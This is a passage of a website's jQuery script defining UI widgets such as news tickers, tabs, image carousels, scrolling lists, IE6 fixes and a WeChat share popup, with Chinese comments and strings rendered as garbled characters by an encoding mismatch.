	$('.frontCover').children('li').eq(0).addClass('open').end().eq(-1).css('margin',0)

	};

//��������

$.fn.newsUp=function(){

	var $this=$(this)

		,$news=$this.find('ul')

		,$num=$news.find('li').length

		,$hei=$this.height()

		,$pre=$this.find('.pre_')

		,$nex=$this.find('.nex_')

		,$i=0;

	$nex.click(function(){$i<$num-1 ? $i++ : $i=0;ani($i)});

	$pre.click(function(){$i>0 ? $i-- : $i=$num-1;ani($i)});

	function ani($i){$news.animate({top:-$hei*$i+'px'},400)};

	setInterval(function(){$nex.click()},4000)

};

$('.newsUp').each(function() {$(this).newsUp()});

//ͼƬ��ͣ

$('.imghover').mouseenter(function(){

	$(this).find('img').animate({opacity:.7},200)

	}).mouseleave(function(){

		$(this).find('img').animate({opacity:1},200)

		});

//ѡ�

$.fn.tab=function(){

	var $key=$(this).find('.key'),

		 $cont=$(this).find('.tab_c');

		 $key.eq(0).addClass('on');

		 $cont.hide().eq(0).show();

		 $key.hover(function(){

			 $(this).addClass('on').siblings().removeClass('on');

			 $cont.hide().eq($(this).index()).show();

			 })

	};

$('.tab').each(function() {$(this).tab()});

//��ҳ

$.fn.roll=function(){

	var $keylist=$(this).find('a'),

		 $View=$(this).parent().next('.view'),

		 $SildeWidth=$View.width(),

		 allpage=$View.find('.gallery_cell').length,

		 nowpage=0,

		 $now,

		 $all,

		 $haspage=$(this).parent().find('.now').length && $(this).parent().find('.all').length;

	if($haspage){$now=$(this).parent().find('.now');$all=$(this).parent().find('.all');$now.text(nowpage+1);$all.text(allpage)};

	$View.find('.gallery').width($SildeWidth*allpage);

	$View.find('.gallery_cell').width($SildeWidth);

	if($keylist.parent().children('.left').length && $keylist.parent().children('.right').length){

		$keylist.click(function(event){

			event.preventDefault();

			if($(this).hasClass('right')){

				nowpage = nowpage >=(allpage - 1) ? 0 : ++nowpage;roll1(nowpage);if($haspage){$now.text(nowpage+1)}

			}else if($(this).hasClass('left')){

				nowpage = nowpage <=0 ? (allpage - 1) : --nowpage;roll1(nowpage);if($haspage){$now.text(nowpage+1)}

			}

			function roll1(nowpage){$View.children('.gallery').stop(1,0).animate({marginLeft:-$SildeWidth*nowpage+'px'},400)}

			})

		}else{

		   var keycur=0,autotimer=setInterval(function(){keycur = keycur < allpage-1 ? keycur+1 : 0;roll2(keycur)},4000);

			$keylist.eq(0).addClass('cur');

			$View.hover(function(){clearInterval(autotimer)},function(){autotimer=setInterval(function(){keycur = keycur < allpage-1 ? keycur+1 : 0;roll2(keycur)},4000)})

			$keylist.each(function(index) {

            $(this).mouseenter(function(){keycur=index;roll2(keycur)})

         });

			function roll2(keycur){$keylist.eq(keycur).addClass('cur').siblings().removeClass('cur');$View.children('.gallery').stop(1,0).animate({marginLeft:-$SildeWidth*keycur+'px'},400)}

			}

	};

$('.roll').each(function() {$(this).roll()});

//��ߵ���

$('.side_menu').children('dd').click(function(event){

	if($(this).find('ul').length){

		$(this).toggleClass('open');

		}

	});

//�������

$('.serv_select').children('li').click(function(){$(this).toggleClass('on')});

//����ť

$('.seque').children('span').click(function(){$(this).addClass('red').siblings().removeClass('red')});

//�����ղ�

function favorite() {var sURL = "http://"+document.domain+"/",sTitle = document.title;try{window.external.addFavorite(sURL, sTitle)} catch (e){try{window.sidebar.addPanel(sTitle, sURL, "")}catch (e){alert("�����ղ�ʧ�ܣ���ʹ��Ctrl+D��������")}}};

//�������

$.fn.scrollsmooth=function(n,auto,time){

	$(this).before($('<a href="#" class="s_prev"></a>')).after('<a href="#" class="s_next"></a>');

	var $this=$(this),

		 $i=0,

		 $list=$this.find('li'),

		 $n=$list.length,

		 $max=Math.floor($this.width()/$list.outerWidth(true)),

		 $shown=n>$max?$max:n,

		 $margin_lr=Math.floor(($this.width()-$list.eq(0).outerWidth(true)*$shown)/$shown/2),

		 $aWid=$list.eq(0).outerWidth(true)+$margin_lr*2,

		 $T_pre=$this.prev('.s_prev'),

		 $T_nex=$this.next('.s_next'),

		 $timer;

	$list.css({'margin-left':$margin_lr,'margin-right':$margin_lr});

	if(auto){

		$timer=setInterval(function(){$T_nex.click()}, time);

		$this.hover(function(){clearInterval($timer)},function(){$timer=setInterval(function(){$T_nex.click()}, time)})

	}

	$T_nex.click(function(event){event.preventDefault();$i=$i<$n-$shown && $n>=$shown ? $i+1 : 0;ani()})

	$T_pre.click(function(event){event.preventDefault();$i=$i>0 ? $i-1 : $n-$shown;ani()})

	function ani(){$this.children('.gallery').stop().animate({marginLeft:-$aWid*$i},'fast')}

};

//�������

$.fn.scroll_v=function(opt,callback){

	 if(!opt) var opt={};

	 var _btnUp = $("#"+ opt.up),

	 	 _btnDown = $("#"+ opt.down),

	 	 timerID,

	 	 _this=this.eq(0).find("ul:first"),

	    lineH=_this.find("li").outerHeight(true), 

		 line=opt.line?parseInt(opt.line,10):parseInt(this.height()/lineH,10), 

		 speed=opt.speed?parseInt(opt.speed,10):500,

		 timer=opt.timer || 30000,

		 cols,lasted;

	 line=line?line:1;

	 var upHeight=0-line*lineH;

	 var scrollUp=function(){

		 	cols=Math.floor(_this.width()/_this.find("li").width());

			_btnUp.unbind("click",scrollUp);

			_this.animate({marginTop:upHeight},speed,function(){

					_this.find("li:lt("+cols+")").appendTo(_this);

					_this.css('marginTop',0);

					_btnUp.bind("click",scrollUp);

			})

	 };

	 var scrollDown=function(){

		 lasted=_this.find("li").length-Math.floor(_this.width()/_this.find("li").width())-1;

			_btnDown.unbind("click",scrollDown);

			for(i=1;i<=line;i++){_this.find("li:gt("+lasted+")").show().prependTo(_this)};

			_this.css({marginTop:upHeight});

			_this.animate({marginTop:0},speed,function(){

				_btnDown.bind("click",scrollDown)

			})

	 };

	 var autoPlay = function(){if(timer)timerID = window.setInterval(scrollUp,timer)};

	 var autoStop = function(){if(timer)window.clearInterval(timerID)};

	 _this.hover(autoStop,autoPlay).mouseout();

	 _btnUp.click( scrollUp ).hover(autoStop,autoPlay);

	 _btnDown.click( scrollDown ).hover(autoStop,autoPlay);

  };    

//����ͼƬ�б�

var $dl_img_list=$('.dl_img_list').find('.img');

$dl_img_list.find('.act').css('opacity',0);

$dl_img_list.mouseenter(function(){

	$(this).find('.act').stop(1,0).animate({opacity:1},200)

	}).mouseleave(function(){

		$(this).find('.act').stop(1,0).animate({opacity:0},300)

		});

//��Ƶ��ϸ�Ҳ����

$('.v_link_scroll').scroll_v({line:1,up:'v_link_up',down:'v_link_down'});

//��¼ע�����

function setTopSelect(num){

	try{

		$("#top"+num).addClass("cur");

		$('.nav_line').css('left',($('.nav').find('.cur').length?$('.nav').find('.cur').index():0)*$('.nav').find('.li').eq(0).width());

	}catch(e){}	

};



//����������ɾ

var orederWrap=$('#order_wrap'),

	 sortOrder=function(){

		 orederWrap.find('.no').each(function(i) {$(this).text(i+1)});

		 },

	 addOrder=function(){

		 if(orederWrap.children('tr').length>=10) return;

		 orederWrap.append('<tr><td class="no"></td><td><input type="text" /></td><td><input type="text" /></td><td><input type="text" /></td><td><input type="text" /></td><td><input type="text" /></td><td><input type="text" /></td><td><a class="del">ɾ��</a></td></tr>');

		 sortOrder();

		 };

orederWrap.on('click','.del',function(){

	 $(this).parents('tr').remove();

	 sortOrder();

	 if(!orederWrap.children('tr').length){

		 addOrder();

		 }

	 }

 );

 //����ico

$('.log,.glos,.mob').mouseenter(function(){

	$(this).addClass('hover')

	}).mouseleave(function(){

		$(this).removeClass('hover')

		});

$('.comp').mouseenter(function(){

	$(this).addClass('comp_hover')

	}).mouseleave(function(){

		$(this).removeClass('comp_hover')

		}).find('.sele_').prepend('<div class="comp_top_bor" />');

$('.mob').mouseenter(function(){

	$(this).addClass('mob_hover')

	}).mouseleave(function(){

		$(this).removeClass('mob_hover')

		}).find('.sele_').prepend('<div class="mob_top_bor" />');

$('.lang').mouseenter(function(){

	$(this).addClass('langHover')

	}).mouseleave(function(){

		$(this).removeClass('langHover')

		});

//ɫ��仯 �������ǣ�

$('.cwp3').mouseenter(function(){

	$(this).addClass('block_hover')

	}).mouseleave(function(){

		$(this).removeClass('block_hover')

		});

//�ײ�ico

if(ie6){

	$('.foot_menu').hover(function(){

		$(this).toggleClass('foot_menu_hover')

		})

	};

//������������Ʒ���Ļ�

$('.cates').find('h3').hover(function(){

	$(this).toggleClass('act')

	});

//������ҳ�ȵ��Ƽ�

var newsHotTab=$('#myTab').children('li'),

	 newsHotNum=0,

	 newsHotCur;

setInterval(function(){

	newsHotNum=newsHotNum<(newsHotTab.length-1)?newsHotNum+1:0;

	newsHotTab.eq(newsHotNum).trigger('click')

	},4000);

$('#newsTabLeft').click(function(){

	newsHotCur=$('#myTab').children('.act').index();

	newsHotTab.eq(newsHotCur===0?newsHotTab.length-1:newsHotCur-1).trigger('click')

	});

$('#newsTabRight').click(function(){

	newsHotCur=$('#myTab').children('.act').index();

	newsHotTab.eq(newsHotCur===newsHotTab.length-1?0:newsHotCur+1).trigger('click')

	});

//ie6��λ�޸�

$.fn.ie6Fix=function(){

	var $this=$(this),

		 posiTop=$this.css('top')!='auto' ? true : ($this.css('bottom')!='auto' ? false : null),

		 selfHei=$(this).outerHeight(true),

		 $H,	

		 posiVal=parseInt($this.css(posiTop ? 'top' : 'bottom'));

	if(posiTop!=null){

		$this.css('position','absolute');

		rePosi();

		$(window).resize(function(){rePosi();});

		$(window).scroll(function(){rePosi();});

		function rePosi(){

			$H=$(window).height();

			$this.css('top',posiTop ? $(window).scrollTop()+posiVal : $H-selfHei-posiVal+$(window).scrollTop());

			};

	}else{

		//console.warn('ie6Fix():����ȱ��top��bottom����')

		}

};

if(ie6){$('.ie6Fix').each(function() {$(this).ie6Fix()})};

//������΢��

function share2wx(){

	$('body').append('<div id="wexin_wrap" style="background-clip: padding-box;background-color: #FFFFFF;border: 1px solid rgba(0, 0, 0, 0.3); border-radius: 6px 6px 6px 6px; box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3); left: 50%; margin: -200px 0 0 -200px;overflow: hidden; position: fixed;_position: absolute; top: 50%; width:360px;height:360px; overflow:hidden;"><div style="border-bottom: 1px solid #EEEEEE; padding: 9px 15px;"><a style="text-decoration:none; margin-top: 2px; color: #000000; float: right; font-size: 20px; font-weight: bold; cursor:pointer;line-height: 20px; opacity: 0.2; text-shadow: 0 1px 0 #FFFFFF;" id="weixin_close">��</a><h3 style=" line-height: 30px; margin: 0; font-weight:normal; font-family:" ΢���ź�";"="">������΢������Ȧ</h3></div><div style="text-align:center;height:251px;"><p><img src="/webadmin/twoCodeImg?url='+window.location.href+'" alt="��ά�����ʧ��" style="margin-top:15px;" width="220" ></p></div><div style=" background-color: #f5f5f5; border-radius: 0 0 6px 6px; border-top: 1px solid #dddddd; box-shadow: 0 1px 0 #ffffff inset; padding:0 10px;padding-top:11px;text-align: right; font-size:12px;"><div style="text-align:left;margin:0; padding:0;font-size:12px;">��΢�ţ�����ײ��ġ����֡���ʹ�� ��ɨһɨ�� ���ɽ���ҳ�������ҵ�����Ȧ��</div></div></div>');

	if(ie6) $('#wexin_wrap').ie6Fix();

	$('#weixin_close').click(function(){

		$('#wexin_wrap').remove()

		});

};

//��һ ����

if($('.gs_oversea').length){

	$('.gs_oversea').scrollsmooth(5,0);

	};

//ý����ҳ��Ƶģ��

var $NVItem=$('.n_v_item'),

	 $NVList=$('.n_v_list');

$NVList.eq(0).show();

$NVItem.children('li').click(function(){

	$(this).addClass('cur').siblings().removeClass('cur');

	$NVList.hide().eq($(this).index()).show();

	});

	

